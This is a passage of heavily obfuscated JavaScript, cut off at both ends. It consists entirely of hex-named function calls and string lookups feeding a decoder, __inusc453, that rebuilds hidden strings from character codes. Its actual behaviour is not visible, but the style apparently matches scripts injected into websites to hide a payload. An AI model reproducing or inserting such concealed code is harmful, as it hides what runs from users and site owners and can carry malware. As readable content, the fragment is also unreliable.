0x1e5,0x5c7,0x130,0x568))),__inusc453('98')),_0x11eefe[_0x32a4ab(0x1ab,0x478,-0x456,0x7d0)](_0x11eefe[_0x42473f(0x845,0x40a,0x530,0xa06)](__inusc453,_0x11eefe[_0x42473f(-0x276,0x912,0x353,0x7a8)])+__inusc453(_0x11eefe[_0x42473f(-0x362,0x13,0x268,0x79a)]),_0x11eefe['WKxlp'](__inusc453,_0x11eefe[_0x42473f(-0x162,0x2f8,0x11e,-0xa)])),_0x11eefe[_0x32a4ab(0x972,0x348,0x81a,0x99b)](_0x11eefe['mgWgw'](_0x11eefe[_0x42473f(0xa2e,0x791,0x6c3,0x6e9)](_0x11eefe[_0x32a4ab(0x851,0x325,0xb34,0x525)](_0x11eefe[_0x32a4ab(0x42d,0x189,0x9a8,0x8dc)](__inusc453,_0x11eefe[_0x32a4ab(-0x216,-0x513,-0x35e,-0x71)])+_0x11eefe[_0x42473f(0x6d7,-0x64,0x428,-0xd5)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,-0x3d0,-0x263,-0x16d)]),_0x11eefe['xGIrB'](__inusc453,_0x11eefe[_0x42473f(0x60a,0xf7c,0xb4a,0x7d8)])),_0x11eefe[_0x42473f(0xc78,0xccc,0x9c6,0x7ce)](__inusc453,_0x11eefe['mbbqx'])),_0x11eefe[_0x42473f(0x94,0x4df,0x1c8,0x672)](__inusc453,_0x11eefe[_0x32a4ab(0x633,0x5df,0xc5a,0x520)]))+_0x11eefe[_0x42473f(-0x1c,0x9d2,0x3c7,0xef)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x258,0x99a,0x2b2)]),__inusc453(_0x42473f(0x465,0x593,0x289,0x5db))),_0x11eefe[_0x32a4ab(0x398,-0x22c,0x24,0x861)](__inusc453,_0x11eefe['JbaFI']),_0x11eefe[_0x32a4ab(0x804,0x56f,0xc40,0x515)](__inusc453(_0x11eefe['YUdzL']),_0x11eefe[_0x42473f(0x11db,0xcce,0xba3,0x7d1)](__inusc453,_0x11eefe[_0x42473f(-0x435,-0x13d,0xaf,0x40c)])),__inusc453(_0x11eefe[_0x32a4ab(0x6f8,0x3fd,0xb07,0x8d9)])+_0x11eefe[_0x32a4ab(0x91e,0xa3c,0xb95,0xe0a)](__inusc453,_0x11eefe['DBFEx']),_0x11eefe[_0x42473f(0xa0c,0x73b,0xc2c,0xc7c)](__inusc453(_0x32a4ab(-0x59,-0x35d,0x1a8,-0x14))+_0x11eefe[_0x42473f(0x7ce,-0xe2,0x377,0x59c)](__inusc453,_0x32a4ab(-0x23b,-0x368,-0x748,0x3dc)),_0x11eefe[_0x32a4ab(0x201,-0x1be,0x2b5,0x4f1)](__inusc453,_0x11eefe['JCYTV']))+_0x11eefe['zzHMJ'](__inusc453,_0x11eefe[_0x42473f(0x75b,0x941,0xc3f,0x784)]),_0x11eefe[_0x42473f(0x8fb,0x3e1,0x454,0x4a0)](_0x11eefe['SXUgW'](_0x11eefe[_0x42473f(0xb36,0xc3b,0x83e,0xb94)](_0x11eefe['Wehvq'](__inusc453,_0x11eefe[_0x32a4ab(0x718,0x4d9,0xb14,0xb06)]),__inusc453(_0x11eefe['MIDHP'])),__inusc453(_0x11eefe[_0x42473f(-0x4f6,-0x2ba,0x110,-0x259)])),_0x11eefe[_0x32a4ab(-0x42,-0xef,-0x297,0x521)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x3ba,-0x3d7,0x48a)])),_0x11eefe['KHjeh'](__inusc453,_0x42473f(0x37b,0x5dd,0x84d,0x8fe)+_0x32a4ab(0x6b9,0x8cc,0x901,0x89f)+_0x32a4ab(0x205,0x784,-0x351,-0x383)+_0x42473f(0xb10,0xdb0,0xbbd,0xf23)),_0x11eefe[_0x42473f(-0x51,-0x173,0x3ff,0x5b4)](_0x11eefe['eDdGJ'](__inusc453,_0x32a4ab(0x468,0x524,-0x1dd,0xa23)+_0x42473f(0x514,0xc82,0xa6e,0xc0d)+_0x32a4ab(0x9d4,0x4a0,0x96b,0xa63)+',114'),__inusc453(_0x11eefe[_0x32a4ab(0x21d,0x47f,0x304,0x26e)]))+_0x11eefe[_0x32a4ab(0xa5a,0xc95,0x6af,0x513)](__inusc453,_0x42473f(0xaa0,0x6e6,0xbb8,0x699)),_0x11eefe[_0x32a4ab(0x3b0,0x3a3,0x78,0x9f1)](_0x11eefe[_0x32a4ab(0x953,0xb9f,0x84d,0x383)](__inusc453,_0x11eefe[_0x32a4ab(0xa7f,0xba8,0x563,0xb3d)])+_0x11eefe[_0x32a4ab(0x5c6,0x285,0x431,0x925)](__inusc453,'115'),_0x11eefe[_0x42473f(0xb1d,0x264,0x8b9,0x862)](__inusc453,_0x11eefe[_0x32a4ab(-0x1e4,-0x322,0x267,0x15c)])),_0x11eefe[_0x42473f(0xeb,0x311,0x393,0x332)](_0x11eefe[_0x42473f(0x44c,0x7cd,0x625,0x5b4)](__inusc453,_0x11eefe['KdpfS']),__inusc453(_0x11eefe['Dftsp'])),_0x11eefe[_0x42473f(-0x10c,0x64e,0x432,0xd8)](_0x11eefe[_0x32a4ab(0x2cf,0x2ae,-0x2cf,0x138)](_0x11eefe[_0x32a4ab(0x670,0x954,0x605,0xc89)](__inusc453,_0x11eefe[_0x42473f(0xe7d,0x968,0xbec,0xbcb)]),__inusc453(_0x11eefe['XThVS'])),__inusc453(_0x11eefe[_0x42473f(0xb47,0xd2a,0xa31,0x1034)])),_0x11eefe['vBtdY'](_0x11eefe['hgThL'](__inusc453,_0x11eefe[_0x42473f(0x91d,0xe5a,0xa88,0xa56)]),_0x11eefe[_0x32a4ab(-0x12b,-0x535,0x2d4,0x453)](__inusc453,'98')),_0x11eefe['jibdL'](_0x11eefe[_0x32a4ab(0x4ba,0x9bd,0x808,0x4d6)](__inusc453(_0x11eefe[_0x32a4ab(0x38b,0x3ae,0x1a8,0x776)]),_0x11eefe[_0x32a4ab(0xa3e,0xda3,0x8f9,0x71f)](__inusc453,_0x11eefe['KvQYX'])),_0x11eefe[_0x32a4ab(-0x55,0x28f,0x560,0x47b)](__inusc453,'115,99'))+__inusc453(_0x11eefe[_0x42473f(-0x294,-0x6c,0x344,0x698)]),_0x11eefe[_0x42473f(0x4a7,0x608,0x54a,0x80d)](_0x11eefe[_0x42473f(0xcfd,0x716,0xaf9,0x763)](_0x11eefe[_0x42473f(0xa77,0x9c2,0xaf5,0x552)](__inusc453,_0x11eefe[_0x42473f(0xaaa,0xd2c,0x872,0x991)]),__inusc453(_0x42473f(0xcc1,0x74a,0x9da,0x896)+_0x42473f(0xa51,0x935,0x79c,0x521))),_0x11eefe[_0x42473f(0x23c,0x2cc,0x285,-0xf6)](__inusc453,_0x32a4ab(-0x234,-0x35f,0x328,-0x51f))),_0x11eefe['CRIDW'](__inusc453('98,100'),_0x11eefe[_0x42473f(0x903,0x41f,0x33e,0x727)](__inusc453,_0x11eefe[_0x32a4ab(0x91a,0xc9d,0x458,0xb1e)]))+__inusc453(_0x11eefe[_0x32a4ab(0x733,0x650,0x2ef,0x37e)]),_0x11eefe[_0x32a4ab(-0x14f,0x18,-0x701,-0xd8)](_0x11eefe[_0x32a4ab(0x63,-0x1ce,0x2a9,-0x92)](__inusc453,_0x11eefe['wjKYU']),_0x11eefe['PzRTp'](__inusc453,_0x11eefe[_0x42473f(0x1ad,0x2b8,0x437,0x76d)])),_0x11eefe[_0x32a4ab(0x689,0x732,0x191,0x97a)](_0x11eefe[_0x42473f(0x7b6,0xbee,0x754,0x67a)](__inusc453,_0x11eefe[_0x42473f(-0xe7,-0x207,0x1c6,0x488)])+_0x11eefe['jsIUj'](__inusc453,_0x11eefe[_0x42473f(0x757,0xe0e,0x9a3,0x889)])+_0x11eefe[_0x42473f(0xa3b,0x126e,0xd54,0x10de)](__inusc453,_0x11eefe[_0x32a4ab(0x575,0x81b,0x6b3,0x837)]),_0x11eefe['bUUJJ'](__inusc453,_0x11eefe[_0x42473f(-0x50c,0x2c,0xf2,-0x2ac)])),_0x11eefe['abnuN'](__inusc453(_0x11eefe[_0x32a4ab(0x6ed,0x142,0x15b,0x7ac)]),_0x11eefe[_0x32a4ab(-0x21c,-0x560,-0x29e,-0x18)](__inusc453,_0x11eefe[_0x32a4ab(0x2af,-0x29a,0x5a4,0x6a1)])),_0x11eefe[_0x32a4ab(0x86,0x321,0x5b7,0xd8)](_0x11eefe[_0x32a4ab(-0x1fd,-0x6f,-0x427,0x417)](_0x11eefe['suopi'](__inusc453,'107,99,112'+_0x42473f(0x668,0x8f0,0x37e,0x7a1)+'06'),_0x11eefe[_0x42473f(0x152,-0x1d0,0x265,0x73c)](__inusc453,_0x11eefe[_0x32a4ab(0x4be,0x99d,0x8cf,0x6cc)])),__inusc453(_0x11eefe[_0x32a4ab(0x10a,-0x240,0x340,0x4a9)])),_0x11eefe['mnAKQ'](_0x11eefe[_0x32a4ab(0x1af,-0x1c2,-0x330,0x2f1)](__inusc453,_0x32a4ab(0x64f,0x81d,0xa9f,0xc28)+',115,115,1'+_0x32a4ab(0x598,0x9c3,-0xc,0xbd0)+_0x42473f(0x1101,0xf9d,0xcbd,0xbc5)+_0x32a4ab(0x92d,0x4dc,0xb78,0x401)+_0x32a4ab(0x259,-0x2fe,0x44d,-0x2d2)),_0x11eefe[_0x42473f(-0x53,-0x8b,0x4de,-0x14f)](__inusc453,'98')),_0x11eefe[_0x32a4ab(0x833,0xcfa,0xb0b,0xaa6)](__inusc453,'101,99,113'+_0x32a4ab(0xa5c,0x7ff,0xd80,0x498))+_0x11eefe[_0x42473f(0x71a,-0x23,0x24e,0x510)](__inusc453,_0x11eefe[_0x42473f(-0x10f,-0x1d7,0x277,0x21e)]),_0x11eefe[_0x42473f(-0x58e,-0x566,0xc7,-0x478)](_0x11eefe['Xztoi'](_0x11eefe['beqvH'](__inusc453,_0x11eefe['KncOL']),__inusc453(_0x11eefe[_0x32a4ab(0x456,-0x5f,0x808,-0xdb)]))+__inusc453(_0x11eefe[_0x42473f(0x79d,0x29c,0x163,0x700)]),_0x11eefe[_0x32a4ab(0x913,0x570,0x87c,0x57b)](__inusc453,'112,112')),_0x11eefe[_0x32a4ab(0x793,0xb01,0x2d9,0x6e6)](_0x11eefe[_0x42473f(0xc5c,0xa6c,0xb0a,0x527)](_0x11eefe[_0x32a4ab(0x5cf,0x5,0x15,0x433)](__inusc453,_0x11eefe['ycuWr']),_0x11eefe[_0x42473f(0x767,0x913,0x4e0,0xac)](__inusc453,_0x11eefe[_0x32a4ab(0x970,0xe28,0x678,0xdcb)])),_0x11eefe[_0x32a4ab(0x1e4,0x412,0x4b2,0x53e)](__inusc453,_0x11eefe[_0x32a4ab(0x37b,0x2f1,0x851,-0x228)])),_0x11eefe['deDBs'](_0x11eefe['qhObZ'](__inusc453,_0x11eefe[_0x42473f(-0x30,0x945,0x347,0x384)]),_0x11eefe['mUfRF'](__inusc453,_0x11eefe[_0x42473f(0xd73,0xb09,0x959,0x5b2)])),_0x11eefe[_0x42473f(0xf58,0xc1b,0x9ea,0xc54)](_0x11eefe[_0x32a4ab(0x4d7,0xb3,0x526,0xc1)](__inusc453,_0x11eefe['KvQYX']),_0x11eefe[_0x32a4ab(0x3b7,0x76f,0x301,0x8f7)](__inusc453,_0x11eefe[_0x32a4ab(0x3be,-0x27,0x8e9,0x502)])),_0x11eefe[_0x32a4ab(0x3b0,0x3d4,-0x229,0x9eb)](_0x11eefe[_0x42473f(0x827,0x8da,0xb85,0x7f3)](__inusc453(_0x11eefe['DgOXh'])+__inusc453(_0x11eefe[_0x42473f(0x6a7,0x58f,0x1e1,-0x1c3)]),_0x11eefe[_0x32a4ab(-0xac,-0xff,0x13a,-0x212)](__inusc453,_0x11eefe[_0x42473f(0x464,0x8f1,0x796,0x373)])),_0x11eefe['gKnHk'](__inusc453,_0x11eefe[_0x32a4ab(0x41e,0x752,0x40a,0x2b4)])),_0x11eefe[_0x32a4ab(0x2c,-0x190,0x16b,-0x199)](_0x11eefe[_0x42473f(0x10fc,0xfb5,0xca1,0x9fc)](_0x11eefe[_0x42473f(0x604,0xfc,0x250,0x21a)](_0x11eefe[_0x32a4ab(-0x7b,-0x3a4,0x1fb,-0x10d)](__inusc453(_0x42473f(0x499,0xda,0x9b,0x531)),_0x11eefe['yHERO'](__inusc453,'98')),_0x11eefe[_0x32a4ab(0x6eb,0xbe8,0x861,0x796)](__inusc453,_0x11eefe[_0x42473f(0x275,0xdf4,0x7f7,0x320)])),_0x11eefe[_0x42473f(0x6c0,0x679,0x4d1,-0xd4)](__inusc453,'99')),_0x11eefe['UlmGL'](__inusc453,_0x11eefe[_0x42473f(0x81b,0x3ba,0x959,0xbff)])),_0x11eefe[_0x32a4ab(-0x1f5,0x15a,-0x3b6,-0x4b7)](_0x11eefe[_0x42473f(0x796,0x605,0xa87,0x6d2)](__inusc453,_0x11eefe[_0x42473f(0x93d,-0xaa,0x473,0xad0)])+_0x11eefe[_0x32a4ab(0x315,0x7e3,-0x14e,0x724)](__inusc453,_0x11eefe[_0x32a4ab(-0x61,0x12c,0x53a,0x258)]),_0x11eefe[_0x32a4ab(0x688,0x92f,0xcba,0x267)](__inusc453,_0x11eefe[_0x32a4ab(0x8eb,0xe41,0xd8a,0x423)])),_0x11eefe[_0x42473f(0x624,0x80e,0x2a2,0x82e)](_0x11eefe['CISxU'](__inusc453,_0x11eefe['eAZuY']),_0x11eefe[_0x32a4ab(0x286,0x61e,0xdf,0x33c)](__inusc453,_0x11eefe[_0x42473f(0x51c,0xede,0x909,0xd1a)])),_0x11eefe[_0x42473f(0x30c,0xd3d,0x8a1,0x994)](_0x11eefe[_0x42473f(0xe8f,0x544,0x913,0x4a0)](__inusc453(_0x11eefe[_0x42473f(-0x81,0x1b7,0x538,-0xe0)])+_0x11eefe[_0x42473f(0xc35,0x109d,0xc15,0x1098)](__inusc453,_0x42473f(0x40f,0x6b5,0x660,0xb46)+_0x32a4ab(0x35a,0x3e1,-0x21d,-0x10a)+_0x32a4ab(0x8a,-0x188,0x129,0x358)+'5'),_0x11eefe[_0x42473f(0x625,0x95c,0xbb7,0xdf3)](__inusc453,'99')),_0x11eefe['gVtxh'](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x245,0x6aa,0x9dd)])),_0x11eefe['tjtJh'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d9,0x465,0x1d8,-0x382)])+_0x11eefe['bGWmt'](__inusc453,_0x11eefe[_0x32a4ab(0x8b3,0x28b,0x7bf,0xb20)])+_0x11eefe[_0x32a4ab(0x9a0,0x936,0x38d,0xcd9)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0xc1c,0xb5c,0x9a0)]),_0x11eefe[_0x32a4ab(0x1e1,-0x2ab,0x2d6,-0x2c6)](_0x11eefe[_0x32a4ab(-0x4c,0x480,-0x131,0x499)](_0x11eefe['FlRIR'](__inusc453,_0x11eefe[_0x42473f(0xa50,0x570,0x526,-0x8e)])+_0x11eefe['EOlEP'](__inusc453,_0x32a4ab(-0x176,-0x1d9,-0x6b8,-0x410)+_0x32a4ab(0x569,0xadf,0x7a4,0x405)),_0x11eefe[_0x42473f(0x678,0xfc9,0xb04,0x921)](__inusc453,_0x11eefe[_0x42473f(-0x1b2,-0xc8,0x399,0x284)])),_0x11eefe['hvAok'](__inusc453,_0x11eefe[_0x42473f(0x389,0x2a0,0x106,-0xe4)])),_0x11eefe[_0x42473f(0x16c,0x996,0x6c0,0xb26)](_0x11eefe['TPwTu'](__inusc453,_0x11eefe['sxOwP']),_0x11eefe[_0x32a4ab(0x134,-0x484,-0x188,0x490)](__inusc453,_0x11eefe[_0x42473f(-0x12e,0x64,0x106,0x353)]))+_0x11eefe['TOIMP'](__inusc453,'110'),_0x11eefe[_0x42473f(0x748,0x5c0,0x9d5,0xb26)](_0x11eefe['WMYYq'](__inusc453,_0x11eefe[_0x42473f(0xdf1,0x6ee,0xa6a,0xbaf)]),_0x11eefe['fwOlR'](__inusc453,_0x11eefe[_0x42473f(0xd44,0x5a1,0xac3,0xf67)]))+__inusc453(_0x11eefe[_0x42473f(0x4b6,0x2b4,0x3fd,0x516)]),_0x11eefe[_0x42473f(0x777,0x9bf,0xa29,0xe0d)](_0x11eefe[_0x42473f(0x759,0xa1c,0x759,0x708)](__inusc453,_0x42473f(0x12fd,0xf83,0xcf3,0x6e9)+_0x42473f(0xf8,0x8fc,0x43e,0x8f4)+_0x32a4ab(-0x1fe,0x249,-0x462,0x304)+'5,107,111'),_0x11eefe[_0x32a4ab(0x1fe,-0x6c,0x658,0x60)](__inusc453,_0x11eefe[_0x42473f(0x541,0xdf7,0x872,0x83e)]))+_0x11eefe[_0x32a4ab(0x6a6,0x439,0x572,0x125)](__inusc453,_0x11eefe[_0x42473f(0x98f,0x750,0x512,0x23d)]),_0x11eefe[_0x32a4ab(-0xd3,-0x1fe,-0x5c,-0x535)](__inusc453,_0x11eefe[_0x42473f(0x582,0x8e,0x12b,-0x2f1)]),_0x11eefe[_0x32a4ab(0x3dd,0x215,0x4df,0x9c9)](_0x11eefe[_0x42473f(0x10df,0xe94,0xaae,0xf62)](_0x11eefe[_0x42473f(0x8d6,0x7c6,0x865,0x9fe)](__inusc453('99'),_0x11eefe['KdbUI'](__inusc453,_0x11eefe['kOosV'])),_0x11eefe['chVzW'](__inusc453,'98')),__inusc453(_0x11eefe[_0x32a4ab(0x59c,0x649,0xb3e,0x54a)])),_0x11eefe[_0x32a4ab(0x6b0,0x84d,0x805,0x895)](_0x11eefe[_0x42473f(0x4f7,0x3d4,0xd9,-0x2ce)](_0x11eefe[_0x32a4ab(-0x27,-0x29c,-0x3e8,0x3dc)](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,0x101,0x7b,0x67)]),_0x11eefe[_0x32a4ab(-0x153,-0x711,0x12a,-0x753)](__inusc453,_0x11eefe['CyZVw']))+_0x11eefe['zKLAm'](__inusc453,_0x11eefe[_0x42473f(0x610,0x1bf,0x344,0x414)]),_0x11eefe[_0x42473f(0x8a8,0x364,0x5cb,0x916)](__inusc453,_0x11eefe[_0x42473f(0x2c8,-0x348,0xfd,0x21b)])),_0x11eefe[_0x32a4ab(0x2,-0x2f6,0x26c,0x4fc)](__inusc453,_0x11eefe[_0x32a4ab(0x6c2,0xcf3,0x38e,0x98b)]),_0x11eefe['zbyIO'](__inusc453,_0x42473f(0xa99,0x125,0x5be,0xa7c)+_0x42473f(0x755,0xbca,0xce5,0xd5e)+'128,116,10'+'9'),_0x11eefe['RNbRP'](_0x11eefe['VQzcn'](_0x11eefe[_0x32a4ab(0x44d,0x66b,0x9dc,0x923)](__inusc453,_0x11eefe[_0x42473f(-0x205,0x5a4,0x1c9,-0x3)]),_0x11eefe[_0x32a4ab(0x3cc,0x3da,-0x166,0x840)](__inusc453,_0x11eefe['CIVnc'])),_0x11eefe['ECYFc'](__inusc453,_0x42473f(0xbf,-0x479,0x1da,0x32))),_0x11eefe[_0x42473f(0x2d6,0x691,0x644,0x8c8)](_0x11eefe[_0x42473f(0xa3a,0xab1,0x6fc,0x27f)](__inusc453,'116,103,12'+_0x42473f(0x9be,0x72e,0x510,0x30f)),_0x11eefe[_0x32a4ab(0x99a,0x6dc,0xda2,0xc0a)](__inusc453,_0x11eefe[_0x42473f(0x2ee,0x659,0x512,0x27e)])),_0x11eefe[_0x42473f(0x814,0x822,0x302,0x8d4)](_0x11eefe[_0x32a4ab(-0xb6,0x285,0x17e,-0x135)](_0x11eefe[_0x42473f(0x970,0x5a5,0x84e,0x4a6)](__inusc453,_0x11eefe[_0x42473f(0x5b2,0xaed,0x74e,0x1a4)]),__inusc453(_0x32a4ab(0x1ee,0x168,0x56d,-0x2e0))),_0x11eefe[_0x32a4ab(0x7b6,0xb01,0xb3f,0x614)](__inusc453,'110')),_0x11eefe[_0x32a4ab(0x7cf,0x651,0x22e,0xa8a)](_0x11eefe[_0x42473f(0x907,0x9d2,0xc18,0xaa1)](__inusc453,_0x11eefe[_0x42473f(0xde0,0x7d4,0xb7d,0x630)]),_0x11eefe[_0x42473f(0x9c8,0xc1d,0x8a5,0xb41)](__inusc453,_0x11eefe[_0x32a4ab(-0x8f,-0x51c,0x1ca,0x519)])),_0x11eefe[_0x32a4ab(0x37e,0x209,0x7c5,0x3e0)](_0x11eefe['TyHGs'](__inusc453,_0x11eefe[_0x42473f(0x4a1,0x4cb,0x37d,0x153)]),_0x11eefe[_0x32a4ab(0x708,0x560,0x4c4,0xc9b)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0x372,0xe42,0xbf3)])),_0x11eefe[_0x32a4ab(0x81d,0x7c8,0x2f6,0x6e7)](_0x11eefe['jftxs'](_0x11eefe[_0x42473f(0x754,0x1017,0xce7,0x723)](__inusc453,_0x11eefe[_0x42473f(0x5ef,0x3ba,0x4ea,0x6bd)]),_0x11eefe['ZPbWx'](__inusc453,_0x11eefe['zBWQP'])),__inusc453(_0x11eefe[_0x32a4ab(0x424,0x8c4,-0x211,0x198)]))+__inusc453(_0x11eefe[_0x42473f(0x463,-0x163,0x256,0x7d)]),_0x11eefe[_0x32a4ab(0x8b2,0x3ba,0x6a5,0xcd9)](__inusc453,'113,107,10'+_0x32a4ab(0x68d,0x8b,0xc4e,0xaed)+_0x32a4ab(-0x1e1,-0x339,0x422,-0x5a))+_0x11eefe['TyHGs'](__inusc453,_0x32a4ab(0x18b,0x9d,-0x44b,0x140)),_0x11eefe[_0x42473f(0x2c1,0x157,0x755,0x186)](__inusc453,_0x11eefe[_0x32a4ab(0x81e,0x455,0x262,0xde7)])+_0x11eefe[_0x32a4ab(0x19b,0x63,-0x396,0x7bc)](__inusc453,_0x11eefe[_0x42473f(0x4ef,0x45f,0x512,0x7ce)]),_0x11eefe[_0x42473f(0x1f3,0x53c,0x298,0x3d0)](_0x11eefe['keQyU'](_0x11eefe['PDFwp'](__inusc453,_0x32a4ab(-0x222,-0x3e0,-0x27a,-0x20a)),_0x11eefe[_0x42473f(0xf33,0xfcb,0xc3b,0xe07)](__inusc453,'115,103,10'+'4,106,122,'+_0x42473f(0x37c,0x7c6,0x1b3,0x239)+_0x32a4ab(0x5d0,0x84f,0xc2a,0xb89)+_0x42473f(0x54a,0x495,0x699,0xa44)))+_0x11eefe[_0x42473f(0xab5,0x97a,0xaa1,0x10ad)](__inusc453,_0x42473f(0x98d,0x1d3,0x4c4,0x20e)),_0x11eefe[_0x32a4ab(-0xb3,0x46e,0x1b6,0x400)](__inusc453,_0x11eefe[_0x42473f(0x11b,0x1f9,0x512,0xa61)])),_0x11eefe[_0x32a4ab(0x86,0x67b,-0x44a,-0x388)](_0x11eefe['toskZ'](_0x11eefe[_0x42473f(0x13a,0x824,0x576,0xb75)](__inusc453,'108,99'),_0x11eefe[_0x32a4ab(-0x64,-0x1d1,0x357,-0x315)](__inusc453,_0x11eefe['qEepE'])),_0x11eefe[_0x32a4ab(0x89d,0xc9e,0xb6d,0xce6)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x7ef,0xdb1,0x526,0x58f)](_0x11eefe['zOLir'](__inusc453,_0x11eefe['gsFcL']),_0x11eefe[_0x32a4ab(0x81a,0x525,0x962,0xdec)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x511,0x1030,0x669)])),_0x11eefe[_0x42473f(0x632,-0x4ba,0xda,0x21a)](__inusc453(_0x11eefe[_0x42473f(0xb71,0x97b,0x921,0x9ce)])+_0x11eefe[_0x32a4ab(-0x1a4,-0x5f2,0x2ff,-0x2fb)](__inusc453,_0x42473f(0x823,0x193,0x27e,0x852)),__inusc453(_0x11eefe[_0x42473f(0x3a,0x811,0x67c,0x2f6)])),_0x11eefe[_0x32a4ab(-0x220,-0x523,-0x2a2,0x1f)](_0x11eefe['PiktS'](_0x11eefe[_0x32a4ab(0x65d,0x2cc,0xc3b,0x126)](__inusc453(_0x11eefe[_0x32a4ab(0x9b3,0xee5,0xbca,0x3bc)]),__inusc453(_0x11eefe[_0x32a4ab(0x224,-0xdd,0x450,-0x3da)]))+_0x11eefe[_0x32a4ab(0x2a0,0x697,-0xf0,0x855)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,-0x448,0x391,-0x1f5)]),_0x11eefe['yLVAK'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x5c7,-0x482,0xa4)])),_0x11eefe[_0x42473f(0x8b4,0xa36,0x84f,0x44a)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x718,0x82c,0x32d)])),_0x11eefe[_0x32a4ab(0x767,0x49f,0x354,0x4f0)](_0x11eefe['IXLpJ'](__inusc453,_0x11eefe[_0x32a4ab(-0x21d,-0x5d3,-0x3a,0xb7)]),__inusc453(_0x11eefe[_0x42473f(0x5d,0x310,0x512,0x834)])),_0x11eefe[_0x32a4ab(-0x14f,0xc5,-0x771,-0x218)](_0x11eefe['kYaHH'](__inusc453,_0x32a4ab(0x79d,0xbf6,0xd5c,0x80f)+',121,119,1'+_0x32a4ab(0xa4a,0x53c,0xa68,0x917)),__inusc453(_0x32a4ab(0x863,0x272,0xa3b,0xb4d))),_0x11eefe[_0x32a4ab(-0x226,0x18e,0x344,-0xa9)](_0x11eefe['VwgBG'](_0x11eefe[_0x32a4ab(0x1b9,-0x9c,0x33f,0x8)](__inusc453,_0x32a4ab(0x2ab,-0x173,-0x58,0x1c8)+',122,110,1'+_0x42473f(0x118b,0x5a1,0xbb6,0x9dd)),_0x11eefe[_0x42473f(0x30a,0x57e,0x2bb,-0xbe)](__inusc453,_0x11eefe[_0x42473f(0x4c2,0x2e9,0x7b6,0x665)])),_0x11eefe[_0x42473f(0x543,-0x148,0x272,0x5ca)](__inusc453,_0x32a4ab(0x1d6,-0x431,-0xfe,-0x146))),_0x11eefe[_0x42473f(0x489,0xd3b,0xa39,0x9c1)](_0x11eefe[_0x42473f(0x45b,0xf7,0x293,-0x312)](_0x11eefe[_0x32a4ab(0x455,0x666,0x990,-0x112)](__inusc453(_0x11eefe['JKdfU']),__inusc453(_0x11eefe[_0x32a4ab(0x369,0x2c9,0x7d0,0x8a3)])),_0x11eefe[_0x32a4ab(0xa2c,0x5ad,0x8f1,0x9eb)](__inusc453,_0x32a4ab(0x731,0x14a,0x358,0x8b9))),_0x11eefe[_0x42473f(0x7ae,-0x264,0x38d,0x7fb)](__inusc453,_0x11eefe[_0x42473f(0x340,0x42f,0x3aa,-0x2a)])),_0x11eefe[_0x42473f(0x24,0x51d,0x14f,-0x4f9)](_0x11eefe[_0x42473f(0x48a,0x11e,0x544,0x9a7)](__inusc453,_0x11eefe[_0x32a4ab(-0x1ca,-0x1e5,0x1e,0x16f)]),_0x11eefe[_0x42473f(0xafe,0xc74,0xba3,0x8b7)](__inusc453,_0x11eefe[_0x32a4ab(0x890,0x353,0xcfe,0x3ca)])),_0x11eefe['masmy'](_0x11eefe['UsCDo'](__inusc453,_0x11eefe['RSLjK']),_0x11eefe[_0x32a4ab(0x8a1,0x2cd,0x850,0xb78)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x9ba,0x55f,0x3eb)])),_0x11eefe[_0x32a4ab(0x5a8,0x9e6,0x6c2,0x259)](_0x11eefe[_0x32a4ab(0x2c,0x272,0x50e,0x2b7)](_0x11eefe[_0x32a4ab(0x148,0x189,-0x220,0x212)](__inusc453,_0x11eefe['tqUZq'])+_0x11eefe[_0x42473f(0xc51,0xbe1,0x70a,0x52c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1b4,-0x203,-0x570,0x8a)]),_0x11eefe[_0x42473f(0x11d4,0x894,0xd05,0x12f5)](__inusc453,_0x42473f(-0x3f,-0x30b,0x262,0x79e)))+__inusc453('100,113'),_0x11eefe[_0x32a4ab(0x1e5,0x5b0,0x2ef,0x508)](__inusc453,_0x32a4ab(-0x23b,0x1f,0x1da,-0x155))),_0x11eefe[_0x42473f(0x24e,0x1ea,0x61a,0x9e8)](_0x11eefe[_0x42473f(0xbac,0xa4,0x6c5,0x80d)](_0x11eefe[_0x42473f(0x563,0x629,0x226,0x237)](__inusc453,_0x11eefe[_0x42473f(0xf0b,0x5cc,0x9ee,0x443)])+_0x11eefe[_0x32a4ab(0x5f9,0x6e8,0x29a,0x835)](__inusc453,_0x11eefe[_0x42473f(0xacd,0x805,0x7cc,0xca5)]),__inusc453(_0x11eefe['SZiPX'])),_0x11eefe[_0x32a4ab(0x249,-0x66,-0x18,-0x1c0)](__inusc453,_0x11eefe[_0x42473f(0x6f3,0x7da,0x399,0x497)]))+_0x11eefe['lqqJx'](__inusc453,_0x11eefe['wCIEe']),_0x11eefe[_0x42473f(0xaac,0x8b9,0x540,0x1f4)](_0x11eefe[_0x32a4ab(0x505,0x95c,0x6ef,-0x7f)](_0x11eefe[_0x42473f(0x34f,0x55a,0x72d,0x8b7)](_0x11eefe[_0x32a4ab(-0x7b,0x33d,-0x2a9,0x23f)](_0x11eefe['XYEZz'](__inusc453,_0x11eefe['NMndD']),_0x11eefe[_0x42473f(0x96b,0xf98,0xa83,0x96f)](__inusc453,_0x11eefe[_0x32a4ab(0x55d,0x805,0x200,0x13e)])),_0x11eefe[_0x42473f(0x4e1,-0xa1,0x408,0x94e)](__inusc453,_0x11eefe[_0x32a4ab(0x4e0,-0x12f,0x622,0x94a)])),_0x11eefe['qQsCG'](__inusc453,_0x11eefe[_0x42473f(0x622,-0x457,0x106,0x376)])),_0x11eefe[_0x42473f(0x87e,0x30a,0x530,0x552)](__inusc453,'110')),_0x11eefe[_0x32a4ab(-0x3f,0x38a,0x474,-0x4f0)](_0x11eefe[_0x32a4ab(0xa3d,0xd33,0x518,0x5a2)](_0x11eefe[_0x32a4ab(0x4fd,-0xce,0x570,0x4c1)](_0x11eefe[_0x32a4ab(0x773,0xa52,0x289,0xcd8)